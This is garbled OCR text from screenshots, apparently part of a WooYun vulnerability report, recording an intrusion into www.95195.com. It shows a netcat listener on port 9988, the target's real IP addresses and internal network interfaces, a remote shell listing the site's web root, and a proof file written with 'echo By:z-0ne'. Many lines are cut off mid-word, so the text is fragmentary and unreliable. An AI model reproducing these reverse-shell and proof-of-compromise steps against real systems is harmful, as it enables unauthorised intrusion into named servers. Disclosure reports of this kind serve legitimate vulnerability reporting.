 WooYun.org | 提交漏洞
www.95195.com/1.txt
www.95195.com/1.txt
常用网站
建议网站
Mtime时光网：电...
网页快讯库
从 IE 中导入
从 IE 中
By:z-0ne
dotNetFx40_F...
プロンプト
t Windows [Version 5
right 1985-2003 Micr
ents and Settings¥M
www.95195.com [59.15
om 59.151.1.120: byt
om 59.151.1.120: byt
tistics for 59.151.1
ets: Sent = 2, Rece
ate round trip times
mum = 232ms, Maximum
C
ents and Settings¥M
ns1.dnssrvs.com
209.54.49.2
oritative answer:
www.95195.com
59.151.1.120
PacketiX VPN
Server 管理器
PacketiXVPN...
C:¥WINDOWS¥system32¥cmd.exe - nc3.exe -l -p 9988
inet addr:59.151.1.116 Bcast:59.151.1.127 Ma
UP BROADCAST RUNNING MULTICAST MTU:1500 Metr
RX packets:11501547719 errors:0 dropped:0 over
TX packets:10564625225 errors:0 dropped:0 over
collisions:0 txqueuelen:1000
RX bytes:5523875269975 (5.0 TiB) TX bytes:436
Interrupt:82 Memory:da000000-da012800
eth1 Link encap:Ethernet HWaddr 78:2B:CB:53:E8:F3
inet addr:10.0.0.116 Bcast:10.255.255.255 Ma
UP BROADCAST RUNNING MULTICAST MTU:1500 Metr
RX packets:2649891268 errors:0 dropped:0 overr
TX packets:3032885642 errors:0 dropped:0 overr
collisions:0 txqueuelen:1000
RX bytes:682142934173 (635.2 GiB) TX bytes:49
Interrupt:90 Memory:dc000000-dc012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1480658 errors:0 dropped:0 overruns
TX packets:1480658 errors:0 dropped:0 overruns
collisions:0 txqueuelen:0
RX bytes:144810632 (138.1 MiB) TX bytes:14481
sh-3.2$ ls
ls
actions css index.php log.txt sou
adviservideo email info.php memcache.php src
attachments favicon.ico init.php models tem
build.xml favicon.icon iximy.php ror.xml tem
cache iframe jquery safecode.php tem
cacti image js sitemap.html tes
configs include.php libs sitemap.xml tes
sh-3.2$ echo By:z-0ne > 1.txt
echo By:z-0ne > 1.txt
sh-3.2$
www.wooyun.org